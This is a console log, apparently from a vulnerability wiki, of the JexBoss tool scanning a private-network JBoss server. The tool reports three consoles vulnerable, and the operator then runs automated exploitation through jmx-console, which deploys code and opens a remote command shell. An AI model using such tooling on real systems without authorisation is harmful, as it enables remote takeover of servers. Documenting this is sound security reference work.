 * --- JexBoss: Jboss verify and EXploitation Tool  --- *
|  * And others Java Deserialization Vulnerabilities * |
|                                                      |
| @author:  João Filho Matos Figueiredo                |
| @contact: joaomatosf@gmail.com                       |
|                                                      |
| @update: https://github.com/joaomatosf/jexboss       |
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://192.168.51.133:8080 **
[*] Checking jmx-console:
[ VULNERABLE ]
[*] Checking web-console:
[ VULNERABLE ]
[*] Checking JMXInvokerServlet:
[ VULNERABLE ]
[*] Checking admin-console:
[ OK ]
[*] Checking Application Deserialization:
[ OK ]
[*] Checking Servlet Deserialization:
[ OK ]
[*] Checking Jenkins:
[ OK ]
[*] Checking Struts2:
[ OK ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://192.168.51.133:8080. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ---------------------------------------- # LOL # ---------------------------------------- #
* http://192.168.51.133:8080:
# ---------------------------------------- #
PeiQi文库